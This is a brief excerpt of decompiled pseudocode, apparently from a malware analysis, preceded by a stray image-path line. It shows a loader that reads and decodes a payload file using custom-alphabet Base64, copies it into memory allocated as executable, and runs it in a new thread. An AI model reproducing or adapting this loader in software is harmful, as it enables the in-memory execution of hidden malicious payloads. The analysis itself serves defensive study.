 LOBYTE(v4[0]) = 0;
ThreadId = (DWORD)v4;
sub_100012F0(payload_file_path_and_filename, (void *)strlen(payload_file_path_and_filename), v4);
// Base64 with Custom Alphabet
Payload_Blob_Size = Read_and_Decrypt(v4[0], (int)v4[1], (int)v4[2], (int)v4[3], v5, v6);
ThreadStart = VirtualAlloc(0, Payload_Blob_Size, 0x1000u, 0x40u);
memcpy_0(ThreadStart, &Decoded_Data_dst, Payload_Blob_Size);
Thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)ThreadStart, 0, 0, &ThreadId);
WaitForSingleObject(Thread, 0xFFFFFFFF);